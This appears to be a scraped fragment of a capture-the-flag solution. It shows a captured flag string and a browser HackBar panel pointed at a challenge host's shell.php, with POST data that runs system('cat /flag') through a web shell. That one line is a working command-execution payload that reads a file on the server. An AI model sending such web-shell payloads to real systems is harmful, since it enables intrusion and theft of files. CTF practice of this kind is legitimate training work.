 FLAG{XJ_ChUSBO1hes8itzEQ}
查看器 控制台 调试器 网络 HackBar {} 样式编辑器
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://env.xj.edisec.net:32073/shell.php
Split URL
Execute
Post data Referer User Agent
t=system('cat /flag');